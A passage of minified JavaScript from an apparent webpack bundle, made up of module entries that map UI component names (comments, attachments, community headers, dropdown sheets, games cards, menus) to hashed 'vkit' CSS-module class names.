o={send:"vkitCommentInputSendButton__send--WgbUQ",sendDefault:"vkitCommentInputSendButton__sendDefault--KSoSE",sendOverlay:"vkitCommentInputSendButton__sendOverlay--Xv73m",sendAccent:"vkitCommentInputSendButton__sendAccent--ve5ax",sendActive:"vkitCommentInputSendButton__sendActive--OYqAU"}},65104:(e,t,a)=>{a.d(t,{default:()=>o});const o={in:"vkitCommentInputUploadingAttachmentProgress__in--hnwfZ"}},971884:(e,t,a)=>{a.d(t,{default:()=>o});const o={comment:"vkitComment__comment--nW26a",selected:"vkitComment__selected--NQHWR",contentWrapper:"vkitComment__contentWrapper--O7D4j",contentText:"vkitComment__contentText--FUPvk",formattedText:"vkitComment__formattedText--dIeRB",attachments:"vkitComment__attachments--ORW9j",info:"vkitComment__info--n9S1Q"}},128531:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitAction__action--hReZD"}},250528:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioAttachment__root--kSvxE",playPauseIcon:"vkitAudioAttachment__playPauseIcon--hlJHz",main:"vkitAudioAttachment__main--puXUv",audioTextInfo:"vkitAudioAttachment__audioTextInfo--wVxBt",audioTitle:"vkitAudioAttachment__audioTitle--wnPWW",artistLink:"vkitAudioAttachment__artistLink--a6x9U",audioLink:"vkitAudioAttachment__audioLink--9KVUQ",durationOrActions:"vkitAudioAttachment__durationOrActions--Ltl5k",sliders:"vkitAudioAttachment__sliders--LMzxk",slidersShown:"vkitAudioAttachment__slidersShown--kU2Ei",progressWrapper:"vkitAudioAttachment__progressWrapper--C6jpO",volumeWrapper:"vkitAudioAttachment__volumeWrapper--5vnZm"}},322562:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentAttachments__root--vExT9",rootGapS:"vkitCommentAttachments__rootGapS--M68Ok",rootGapXl:"vkitCommentAttachments__rootGapXl--nsPwl",hiddenAttach:"vkitCommentAttachments__hiddenAttach--oRGtB"}},753696:(e,t,a)=>{a.d(t,{default:()=>o});const o={delete:"vkitDeleteButton__delete--JAICg"}},83360:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitDocAttachment__thumb--1928o",linkDoc:"vkitDocAttachment__linkDoc--vgQx3",interactiveOverlay:"vkitDocAttachment__interactiveOverlay--OZVDv",playGifButton:"vkitDocAttachment__playGifButton--khXPr"}},107328:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitPhotoAttachment__thumb--giNvA"}},375580:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoAttachment__thumb--1xlcU",durationInteractive:"vkitVideoAttachment__durationInteractive--wA4s3"}},315698:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentBase__root--g2L8b",in:"vkitCommentBase__in--ixlGE",title:"vkitCommentBase__title--yIkBS",titleAfter:"vkitCommentBase__titleAfter--HAJNf",actions:"vkitCommentBase__actions--5jmeF",actionsVisible:"vkitCommentBase__actionsVisible--FJsGS",actionSpinner:"vkitCommentBase__actionSpinner--m9ayi"}},415131:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHighlighted:"vkitCommentBaseOwnerName__rootHighlighted--hdmjM"}},491770:(e,t,a)=>{a.d(t,{default:()=>o});const o={attachments:"vkitCommentEdit__attachments--X2v9c",uploadingAttachments:"vkitCommentEdit__uploadingAttachments--75Siy",afterField:"vkitCommentEdit__afterField--ch7xi",bottom:"vkitCommentEdit__bottom--0C5nc",buttons:"vkitCommentEdit__buttons--qtB8P"}},819950:(e,t,a)=>{a.d(t,{default:()=>o});const o={like:"vkitCommentLike__like--FUmAu",likeActive:"vkitCommentLike__likeActive--2JjBt",count:"vkitCommentLike__count--Atlas"}},836698:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommentLikedByOwner__container--CQmSa",like:"vkitCommentLikedByOwner__like--gutGC",likeActive:"vkitCommentLikedByOwner__likeActive--Be3JO"}},444478:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitCommentDeleted__wrapper--vzEVS",centered:"vkitCommentDeleted__centered--mdC4L",in:"vkitCommentDeleted__in--phsYb",restore:"vkitCommentDeleted__restore--0RSo2",selected:"vkitCommentDeleted__selected--kySAE",actions:"vkitCommentDeleted__actions--ANZ5P"}},713748:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayout__root--V5PF8"}},910940:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutAction__root--8zN1l",avatar:"vkitCommentLayoutAction__avatar--2KnRj"}},186510:(e,t,a)=>{a.d(t,{default:()=>o});const o={expand:"vkitLayoutActionIcon__expand--48Yce"}},635168:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutHide__root--BNppG",icon:"vkitCommentLayoutHide__icon--9Tr8e"}},459134:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentReplyTarget__root--h5WXf"}},762948:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCategoryItem__container--gqQBt",containerHorizontal:"vkitCommunityCategoryItem__containerHorizontal--M7pqN",containerVertical:"vkitCommunityCategoryItem__containerVertical--FQPOy",avatar:"vkitCommunityCategoryItem__avatar--P9S16"}},388372:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCollection__container--TrSci",cover:"vkitCommunityCollection__cover--Xzz4Z",coverMultiColumns:"vkitCommunityCollection__coverMultiColumns--RYtPJ",header:"vkitCommunityCollection__header--7nHGl",headerDesktop:"vkitCommunityCollection__headerDesktop--BkYPu",items:"vkitCommunityCollection__items--VDGk4",itemsDesktop:"vkitCommunityCollection__itemsDesktop--YGJSK"}},782252:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommunityHeader__root--yxrJO",rootMobile:"vkitCommunityHeader__rootMobile--uGjlD",cover:"vkitCommunityHeader__cover--ZCFH9",channelCover:"vkitCommunityHeader__channelCover--tGwly",coverMobile:"vkitCommunityHeader__coverMobile--KpqSJ",coverImage:"vkitCommunityHeader__coverImage--w5SjQ",channelCoverImage:"vkitCommunityHeader__channelCoverImage--9uj9q",coverImageMobile:"vkitCommunityHeader__coverImageMobile--TbDxU",coverGradient:"vkitCommunityHeader__coverGradient--8I6zy",coverGradientMobile:"vkitCommunityHeader__coverGradientMobile--EEQc8",coverAdditionUpdate:"vkitCommunityHeader__coverAdditionUpdate--JyVMm",coverAdditionUpdateMobile:"vkitCommunityHeader__coverAdditionUpdateMobile--REyZR",coverAdminActions:"vkitCommunityHeader__coverAdminActions--EYwmD",hoverAdditionActions:"vkitCommunityHeader__hoverAdditionActions--rSd37",coverBadges:"vkitCommunityHeader__coverBadges--BrlZM",coverBadgesMobile:"vkitCommunityHeader__coverBadgesMobile--KLt3E",contentWrapper:"vkitCommunityHeader__contentWrapper--Z5lc3",contentWrapperMobile:"vkitCommunityHeader__contentWrapperMobile--UP6yq",avatar:"vkitCommunityHeader__avatar--iuREP",avatarMobile:"vkitCommunityHeader__avatarMobile--FwKlm",content:"vkitCommunityHeader__content--hTQWm",coverPlaceholder:"vkitCommunityHeader__coverPlaceholder--lweOC"}},984210:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityServiceCard__container--ZWYJT",innerContainer:"vkitCommunityServiceCard__innerContainer--uXSS8",containerTop:"vkitCommunityServiceCard__containerTop--Zch5f",containerBottom:"vkitCommunityServiceCard__containerBottom--KHYSf",appTags:"vkitCommunityServiceCard__appTags--83kis",appTag:"vkitCommunityServiceCard__appTag--BGf43",appAction:"vkitCommunityServiceCard__appAction--N7M0u"}},740140:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCompactSearch__root--P3OG0",input:"vkitCompactSearch__input--sUhSP",buttonWrapper:"vkitCompactSearch__buttonWrapper--WRxJq",button:"vkitCompactSearch__button--tURW1",withPadding:"vkitCompactSearch__withPadding--8S6GJ"}},260796:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootCompact:"vkitCompactSimpleCell__rootCompact--hX2IK"}},28810:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitContentTappable__tappable--I7Od8"}},166234:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitle:"vkitContentTitles__subtitle--XA833"}},836400:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDesktopHeaderButton__root--jfKFM",rootWithDynamicWidth:"vkitDesktopHeaderButton__rootWithDynamicWidth--5RHSk",indicator:"vkitDesktopHeaderButton__indicator--fFwFo",indicatorPosition:"vkitDesktopHeaderButton__indicatorPosition--Olt4i"}},750428:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitDonutCard__card--d32dT",plainCard:"vkitDonutCard__plainCard--4629m",imageContainer:"vkitDonutCard__imageContainer--vKbO4",fullHeightContainer:"vkitDonutCard__fullHeightContainer--KByfH",fullWidthContainer:"vkitDonutCard__fullWidthContainer--SaGgw",halfSubtitleContainer:"vkitDonutCard__halfSubtitleContainer--0ZQTw",wholeSubtitleContainer:"vkitDonutCard__wholeSubtitleContainer--tHHae"}},445816:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitDownloadedGamesCell__container--0kD3Q",content:"vkitDownloadedGamesCell__content--ZMpxA",image:"vkitDownloadedGamesCell__image--wuEAU",title:"vkitDownloadedGamesCell__title--2Rvpi",subtitle:"vkitDownloadedGamesCell__subtitle--YXT4j",action:"vkitDownloadedGamesCell__action--6c8qV"}},48460:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitDropdownActionSheet__container--JNVRT",scrollView:"vkitDropdownActionSheet__scrollView--IPtqA",content:"vkitDropdownActionSheet__content--Rztvv",contentPaddingS:"vkitDropdownActionSheet__contentPaddingS--G1NRB",contentPaddingM:"vkitDropdownActionSheet__contentPaddingM--WQejF",containerSizeS:"vkitDropdownActionSheet__containerSizeS--hTVam",contentPaddingDefault:"vkitDropdownActionSheet__contentPaddingDefault--I0WKP",containerSizeM:"vkitDropdownActionSheet__containerSizeM--0x3N9",containerModePrimary:"vkitDropdownActionSheet__containerModePrimary--lLdw7"}},110546:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetEmptyIcon__root--61QMl"}},701147:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetHorizontalItem__root--iY5Cn",image:"vkitDropdownActionSheetHorizontalItem__image--XSdN0",header:"vkitDropdownActionSheetHorizontalItem__header--f9arQ"}},43954:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetHorizontalItems__root--8ZGo2"}},624823:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitDropdownActionSheetItem__container--AEkMj",containerSizeS:"vkitDropdownActionSheetItem__containerSizeS--M0NTP",containerSizeM:"vkitDropdownActionSheetItem__containerSizeM--DwCr0",containerHasSubtitle:"vkitDropdownActionSheetItem__containerHasSubtitle--V9Z4k",before:"vkitDropdownActionSheetItem__before--rqSJF",containerTypeDestructive:"vkitDropdownActionSheetItem__containerTypeDestructive--c2m7Y",containerTypeContrast:"vkitDropdownActionSheetItem__containerTypeContrast--4T7fv",in:"vkitDropdownActionSheetItem__in--nPMPq",containerTypeHeader:"vkitDropdownActionSheetItem__containerTypeHeader--gA4x3",containerHasBefore:"vkitDropdownActionSheetItem__containerHasBefore--20nDe",subtitle:"vkitDropdownActionSheetItem__subtitle--7yCPs",titleBadge:"vkitDropdownActionSheetItem__titleBadge--h9hKX",subtitleBefore:"vkitDropdownActionSheetItem__subtitleBefore--XdmKM",meta:"vkitDropdownActionSheetItem__meta--jKs98",after:"vkitDropdownActionSheetItem__after--VvEBA"}},245042:(e,t,a)=>{a.d(t,{default:()=>o});const o={scrollView:"vkitDropdownActionSubSheet__scrollView--WOq91",icon:"vkitDropdownActionSubSheet__icon--Meicp"}},494348:(e,t,a)=>{a.d(t,{default:()=>o});const o={equalizer:"vkitEqualizer__equalizer--hegXJ",equalizerStretched:"vkitEqualizer__equalizerStretched--fcQ7P",row:"vkitEqualizer__row--Cbhyy",equalizerActive:"vkitEqualizer__equalizerActive--azxaa",equalizerAnimation:"vkitEqualizer__EqualizerAnimation--wsihV",equalizerPause:"vkitEqualizer__equalizerPause--0dRaN"}},722423:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCatalogCard__container--2Wlmf",shadow:"vkitCommunityCatalogCard__shadow--3NhMD"}},565363:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitEventCard__content--nQKgc",title:"vkitEventCard__title--lZDy3",avatar:"vkitEventCard__avatar--ryTOl",descriptionText:"vkitEventCard__descriptionText--zS1a2"}},252986:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFakeAvatar__root--mwyJt"}},98190:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFakeIcon__root--HvZO2",rootSize24:"vkitFakeIcon__rootSize24--YJPRh",rootSize16:"vkitFakeIcon__rootSize16--xTxyd"}},120429:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconButton:"vkitButtons__iconButton--vIUVN",button:"vkitButtons__button--zB6nF"}},979978:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitFileCell__tappable--nlGvQ",fileCell:"vkitFileCell__fileCell--BxoLm",before:"vkitFileCell__before--qLa2i",content:"vkitFileCell__content--k7SFv",title:"vkitFileCell__title--BuvmC",subtitle:"vkitFileCell__subtitle--94DIQ",after:"vkitFileCell__after--8zuBU",tappableDeleted:"vkitFileCell__tappableDeleted--TVtN5",tappableSelected:"vkitFileCell__tappableSelected--AUOSh",tappableLoading:"vkitFileCell__tappableLoading--ZvBtr"}},331798:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLabels__container--M75of",label:"vkitLabels__label--wmpdk",labelClickable:"vkitLabels__labelClickable--RwX5Z"}},632529:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitThumb__icon--CpSY7",typeVideo:"vkitThumb__typeVideo--57fN3",typeBook:"vkitThumb__typeBook--jLV8Q",typeMusic:"vkitThumb__typeMusic--QjzIn",typeDocument:"vkitThumb__typeDocument--L9swq",typeArticle:"vkitThumb__typeArticle--rBLpd",typePicture:"vkitThumb__typePicture--UmsRU",typeZip:"vkitThumb__typeZip--7fCAb"}},105020:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitFilterChips__container--Q2qc1",before:"vkitFilterChips__before--yUYi2",chip:"vkitFilterChips__chip--xZT3V",icon:"vkitFilterChips__icon--RDFhU",after:"vkitFilterChips__after--ZpZcX"}},254916:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFontPicker__root--AUhw2"}},98415:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFontPickerItem__root--LIlqq",rootActive:"vkitFontPickerItem__rootActive--ibMc5"}},771072:(e,t,a)=>{a.d(t,{default:()=>o});const o={banner:"vkitFooterBanner__banner--9zIT7",bannerAnimated:"vkitFooterBanner__bannerAnimated--tocqP",bannerIntro:"vkitFooterBanner__bannerIntro--zr6Fy",inner:"vkitFooterBanner__inner--cv9J9",icon:"vkitFooterBanner__icon--PkZ7D",content:"vkitFooterBanner__content--LAxkr",header:"vkitFooterBanner__header--yqDZc",text:"vkitFooterBanner__text--qijbt",actions:"vkitFooterBanner__actions--rvxjp",aside:"vkitFooterBanner__aside--4kRez",closeIcon:"vkitFooterBanner__closeIcon--qNhj2",bannerAppearanceAzure:"vkitFooterBanner__bannerAppearanceAzure--E3ITX"}},996350:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDragAndDropInput__root--Ur4F3",rootStretched:"vkitDragAndDropInput__rootStretched--fQw27",rootOverlay:"vkitDragAndDropInput__rootOverlay--za7NZ",rootVisible:"vkitDragAndDropInput__rootVisible--WyRFz",in:"vkitDragAndDropInput__in--nLsL3",rootHovered:"vkitDragAndDropInput__rootHovered--hfYPM",input:"vkitDragAndDropInput__input--0KhmY"}},100280:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootTopWidthS:"vkitFormItem__rootTopWidthS--PelPV",rootTopWidthM:"vkitFormItem__rootTopWidthM--EQH9K",rootTopWidthL:"vkitFormItem__rootTopWidthL--IZSOR",rootHorizontal:"vkitFormItem__rootHorizontal--2SHKs",rootMultiline:"vkitFormItem__rootMultiline--F9aeH",rootTopRight:"vkitFormItem__rootTopRight--ONW22",in:"vkitFormItem__in--qjOC7"}},340198:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormItemLabeledContent__root--HVWC7",rootNoPadding:"vkitFormItemLabeledContent__rootNoPadding--0iDtR",in:"vkitFormItemLabeledContent__in--YGkbX",before:"vkitFormItemLabeledContent__before--TwASn",after:"vkitFormItemLabeledContent__after--CnJor"}},711656:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormItemLabel__root--p8AAb",main:"vkitFormItemLabel__main--BMi5T",mainRequired:"vkitFormItemLabel__mainRequired--uryDf",aside:"vkitFormItemLabel__aside--Mn8Bj"}},511526:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormLayout__root--CttV1",submit:"vkitFormLayout__submit--T6NEb"}},438980:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitInputStub__root--JVkUt",rootSecondary:"vkitInputStub__rootSecondary--MY2mJ",rootPointer:"vkitInputStub__rootPointer--ynm1f"}},577822:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextareaStub__root--65vy3",rootSecondary:"vkitTextareaStub__rootSecondary--cpAWM"}},332421:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGameActionButton__root--mDZW9"}},273446:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGameContentBadge__root--NbyEw",blur:"vkitGameContentBadge__blur--0qMI8",text:"vkitGameContentBadge__text--Eclvi"}},236940:(e,t,a)=>{a.d(t,{default:()=>o});const o={deletedOverlay:"vkitGamesCardControlsOverlay__deletedOverlay--t2p2N",deletedOverlayHidden:"vkitGamesCardControlsOverlay__deletedOverlayHidden--Clv8A",deletedContent:"vkitGamesCardControlsOverlay__deletedContent--Kvuk1",deletedTitle:"vkitGamesCardControlsOverlay__deletedTitle--Q1ZnY",buttons:"vkitGamesCardControlsOverlay__buttons--CItob",buttonsSmall:"vkitGamesCardControlsOverlay__buttonsSmall--GpUrN"}},708398:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitGamesCatalogCard__container--2JlSy",image:"vkitGamesCatalogCard__image--mOJJb",info:"vkitGamesCatalogCard__info--CSsUZ",title:"vkitGamesCatalogCard__title--pM6qm",content:"vkitGamesCatalogCard__content--dk10C",action:"vkitGamesCatalogCard__action--FiTe0"}},637244:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlayContent:"vkitGamesHeroBanner__overlayContent--aGKA5",overlayContentHidden:"vkitGamesHeroBanner__overlayContentHidden--ecvP7",gradientContainer:"vkitGamesHeroBanner__gradientContainer--lqfF1",gradient:"vkitGamesHeroBanner__gradient--ewH5X",trailer:"vkitGamesHeroBanner__trailer--gE2lC",contentContainer:"vkitGamesHeroBanner__contentContainer--JSrDL",content:"vkitGamesHeroBanner__content--PORAB",info:"vkitGamesHeroBanner__info--TRz4j"}},48343:(e,t,a)=>{a.d(t,{default:()=>o});const o={skeleton:"vkitGamesHeroBannerSkeleton__skeleton--qiQsb"}},137620:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerIn:"vkitGradientGroup__containerIn--WnBPI",containerInHasBackground:"vkitGradientGroup__containerInHasBackground--lQA2E",container:"vkitGradientGroup__container--WisUl",header:"vkitGradientGroup__header--jTtQl",content:"vkitGradientGroup__content--JosbM",headerContent:"vkitGradientGroup__headerContent--CUwij",gradient:"vkitGradientGroup__gradient--9gaqV",gradientIn:"vkitGradientGroup__gradientIn--clq9G",gradientInBottomDirection:"vkitGradientGroup__gradientInBottomDirection--GpcjW",contentPrimary:"vkitGradientGroup__contentPrimary--KlLaG",contentHasBackground:"vkitGradientGroup__contentHasBackground--kMdUJ",containerStretched:"vkitGradientGroup__containerStretched--BFmWH"}},37390:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGrid__root--c4AO0",rootHasHorizontalScroll:"vkitGrid__rootHasHorizontalScroll--1glsI",rootStretched:"vkitGrid__rootStretched--6vnVP"}},87959:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGridHorizontalScroll__root--lQTPx",rootCentered:"vkitGridHorizontalScroll__rootCentered--nIztv",items:"vkitGridHorizontalScroll__items--MYIGn",itemsWithPadding:"vkitGridHorizontalScroll__itemsWithPadding--3Fz3o"}},979771:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGridItem__root--wiFP8",rootCentered:"vkitGridItem__rootCentered--QfRNF",rootHasHorizontalScroll:"vkitGridItem__rootHasHorizontalScroll--4ZvZE",rootMultiline:"vkitGridItem__rootMultiline--Q6Ez8",rootHasSeparator:"vkitGridItem__rootHasSeparator--cn2JE"}},87960:(e,t,a)=>{a.d(t,{default:()=>o});const o={block:"vkitGridImage__block--7JYgg",item:"vkitGridImage__item--iwIko"}},40336:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroupBanner__group--9exjt",groupStretched:"vkitGroupBanner__groupStretched--y2147"}},996772:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitHeaderLayout__container--qZn29",main:"vkitHeaderLayout__main--Uva63",mainIn:"vkitHeaderLayout__mainIn--fcWwv",aside:"vkitHeaderLayout__aside--C1J4C"}},687867:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderLayoutContent__root--Y6KjV",top:"vkitHeaderLayoutContent__top--fKkjx",bottom:"vkitHeaderLayoutContent__bottom--AQag0",rootAlignTop:"vkitHeaderLayoutContent__rootAlignTop--2ydk8",rootAlignBottom:"vkitHeaderLayoutContent__rootAlignBottom--1e8hs"}},721692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderTabs__root--gNDds",rootNoScroll:"vkitHeaderTabs__rootNoScroll--kXDGH"}},53882:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitHintIcon__container--GtD41",containerPlacementTop:"vkitHintIcon__containerPlacementTop--uNi10",containerPlacementCenter:"vkitHintIcon__containerPlacementCenter--0OF2l",containerPlacementBottom:"vkitHintIcon__containerPlacementBottom--QT66u",containerGapS:"vkitHintIcon__containerGapS--ZYypg",containerGapM:"vkitHintIcon__containerGapM--evoQj",containerGapL:"vkitHintIcon__containerGapL--OKhYC"}},564884:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitImageCard__container--qKEmR",noTopRounded:"vkitImageCard__noTopRounded--ijSsh",noBottomRounded:"vkitImageCard__noBottomRounded--AcpQf",overlay:"vkitImageCard__overlay--bvW4S",blurred:"vkitImageCard__blurred--sAyeF",content:"vkitImageCard__content--vMjmB"}},120863:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImagesStack__root--Nbp4O",rootRow:"vkitImagesStack__rootRow--ThRcg",rootRowReverse:"vkitImagesStack__rootRowReverse--KEVdL",rootColumn:"vkitImagesStack__rootColumn--bdrmu",image:"vkitImagesStack__image--X5vnH"}},565725:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImagesStackImageBlurOverlay__root--kdfVl"}},509876:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitIndicator__root--qZIil",rootRegularity:"vkitIndicator__rootRegularity--kdGBg",rootCount:"vkitIndicator__rootCount--L2hpw",childCountTitle:"vkitIndicator__childCountTitle--HNJlk",rootRegularityDone:"vkitIndicator__rootRegularityDone--ezbUg",rootRegularityNotCompleted:"vkitIndicator__rootRegularityNotCompleted--GLlQ0",rootRegularityDefault:"vkitIndicator__rootRegularityDefault--zdjPc",rootRegularityDisabled:"vkitIndicator__rootRegularityDisabled--YSO9M",rootCountDone:"vkitIndicator__rootCountDone--2txf5",rootCountDefault:"vkitIndicator__rootCountDefault--RLFLo",tappableContainer:"vkitIndicator__tappableContainer--T3WBg"}},472536:(e,t,a)=>{a.d(t,{default:()=>o});const o={firstName:"vkitInlineAnimatedCommentItem__firstName--HJrVg"}},255384:(e,t,a)=>{a.d(t,{default:()=>o});const o={itemBase:"vkitInlineAnimation__itemBase--u0s3A",itemHidden:"vkitInlineAnimation__itemHidden--eZBkh",itemVisible:"vkitInlineAnimation__itemVisible--zIoA3"}},411748:(e,t,a)=>{a.d(t,{default:()=>o});const o={gridContainer:"vkitInlineReactions__gridContainer--B3Bmm",iconMore:"vkitInlineReactions__iconMore--D2qwb"}},752928:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReactionChip__root--yHkrE"}},829684:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitInterpunctSeparator__container--IXACJ"}},811514:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFooter__root--LXNM6",item:"vkitFooter__item--FNUjb"}},132304:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFooterItem__root--yLkTZ",in:"vkitFooterItem__in--Go1xC"}},490029:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLeftMenuItem__container--RcB1s",item:"vkitLeftMenuItem__item--WzC3q",containerNarrow:"vkitLeftMenuItem__containerNarrow--ImTiC",icon:"vkitLeftMenuItem__icon--LMVI5",label:"vkitLeftMenuItem__label--Tk8NE",labelIn:"vkitLeftMenuItem__labelIn--U0HnY",badge:"vkitLeftMenuItem__badge--gMwx1",counterObject:"vkitLeftMenuItem__counterObject--YruMZ",settings:"vkitLeftMenuItem__settings--FN14b",settingsHover:"vkitLeftMenuItem__settingsHover--9CEBR",settingsActive:"vkitLeftMenuItem__settingsActive--xkwxO"}},764221:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNarrow:"vkitLeftMenuOld__rootNarrow--r5vaz",container:"vkitLeftMenuOld__container--ULeur",separator:"vkitLeftMenuOld__separator--rYF7s"}},688373:(e,t,a)=>{a.d(t,{default:()=>o});const o={hiddenItems:"vkitLeftMenuSection__hiddenItems--xhXWu"}},78941:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTooltip__root--T92ST"}},545264:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLevelsCard__container--Mfrkh",containerModeSecondary:"vkitLevelsCard__containerModeSecondary--aZePe"}},597162:(e,t,a)=>{a.d(t,{default:()=>o});const o={body:"vkitLevelsCardBody__body--d7ynX"}},710102:(e,t,a)=>{a.d(t,{default:()=>o});const o={cell:"vkitLevelsCardCell__cell--vzgPM",cellIcon:"vkitLevelsCardCell__cellIcon--kOEJj"}},916672:(e,t,a)=>{a.d(t,{default:()=>o});const o={footer:"vkitLevelsCardFooter__footer--8vFFE"}},118122:(e,t,a)=>{a.d(t,{default:()=>o});const o={img:"vkitLevelsCardImage__img--ot733"}},301974:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitLevelsCardTag__root--2whui",rootPrimary:"vkitLevelsCardTag__rootPrimary--Vu86r",rootSecondary:"vkitLevelsCardTag__rootSecondary--jIJQA",rootAccent:"vkitLevelsCardTag__rootAccent--jVs0E",accentOverlay:"vkitLevelsCardTag__accentOverlay--2YkSn"}},422879:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitLoadableImage__image--guH7D"}},407532:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDefault:"vkitLoadableMedia__rootDefault--uFjfi",rootTransparent:"vkitLoadableMedia__rootTransparent--yRbxs",root:"vkitLoadableMedia__root--ANzBr",media:"vkitLoadableMedia__media--SYHuG",visuallyHidden:"vkitLoadableMedia__visuallyHidden--tQ1Bg"}},586619:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitLoadableMediaContent__content--lzzZu",overlay:"vkitLoadableMediaContent__overlay--M0odS",overlayStretched:"vkitLoadableMediaContent__overlayStretched--K4qdx"}},968707:(e,t,a)=>{a.d(t,{default:()=>o});const o={video:"vkitLoadableVideo__video--XBZhv"}},549033:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBlockquote__root--ZXY3b",wrap:"vkitBlockquote__wrap--X3YQw",quote:"vkitBlockquote__quote--VNmcx"}},769120:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaAttach__root--z7GMH",rootHovered:"vkitMediaAttach__rootHovered--MWL12",image:"vkitMediaAttach__image--DnoSY",inputHoverable:"vkitMediaAttach__inputHoverable--sAJZM",inputActivable:"vkitMediaAttach__inputActivable--VR0Vq"}},584142:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaAttachMeta__root--HcWRn",caption:"vkitMediaAttachMeta__caption--LprZM"}},256594:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitMediaAttachRemoveButton__overlay--RdZ3i",buttonContainer:"vkitMediaAttachRemoveButton__buttonContainer--1iH8Z",button:"vkitMediaAttachRemoveButton__button--kw7up"}},832506:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitMobileImageCropper__preview--yX2EP",hidden:"vkitMobileImageCropper__hidden--DxhFn",loader:"vkitMobileImageCropper__loader--HYVdR",image:"vkitMobileImageCropper__image--ENdnm",previewCropDefault:"vkitMobileImageCropper__previewCropDefault--nEzyH",previewCropSphere:"vkitMobileImageCropper__previewCropSphere--J81Bg"}},371386:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalBody__container--t8UWg",containerLevel1:"vkitModalBody__containerLevel1--7IE6K",containerLevel2:"vkitModalBody__containerLevel2--bDRCy"}},781788:(e,t,a)=>{a.d(t,{default:()=>o});const 